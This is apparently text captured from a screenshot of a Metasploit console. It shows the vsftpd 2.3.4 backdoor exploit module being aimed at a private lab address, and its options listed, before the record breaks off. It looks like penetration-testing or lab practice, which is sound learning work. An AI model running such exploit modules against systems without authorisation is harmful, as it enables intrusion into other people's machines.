 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rhosts 192.168.1.149
rhosts => 192.168.1.149
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.1.149 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)